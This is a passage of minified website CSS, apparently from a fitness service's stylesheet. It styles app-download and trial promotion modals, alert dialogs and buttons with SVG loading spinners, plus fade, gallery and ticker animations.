0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s 